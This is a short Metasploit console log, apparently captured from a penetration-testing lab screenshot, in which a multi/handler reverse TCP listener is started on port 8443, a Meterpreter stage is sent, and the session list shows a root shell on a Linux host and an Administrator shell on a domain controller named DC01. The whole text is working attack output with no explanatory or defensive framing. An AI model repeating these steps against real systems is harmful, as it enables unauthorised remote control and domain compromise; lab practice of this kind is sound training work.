 msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:8443
msf6 exploit(multi/handler) > [*] Sending stage (201798 bytes) to 10.10.15.98
[*] Meterpreter session 2 opened (10.10.15.98:8443 -> 10.10.15.98:34813) at 2024-09-07 20:20:12 -0500
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/linux  root @ 10.129.228.183  10.10.15.98:443 -> 10.129.228.183:33700 (10.129.228.1
83)
2  meterpreter x64/windows  INLANEFREIGHT\Administrator @ DC01  10.10.15.98:8443 -> 10.10.15.98:34813 (172.16.8.3)